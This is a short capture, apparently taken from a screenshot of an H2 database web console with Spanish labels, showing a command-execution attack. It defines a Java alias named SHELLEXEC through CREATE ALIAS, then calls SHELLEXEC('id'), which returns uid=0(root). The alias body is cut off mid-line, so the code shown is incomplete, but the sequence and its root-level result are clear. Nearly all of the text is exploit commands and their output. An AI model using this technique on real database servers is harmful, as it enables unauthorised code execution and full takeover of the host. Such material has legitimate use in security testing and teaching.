 CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOExcepti
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOExcep
Modificaciones: 0
(297 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 fila, 100 ms)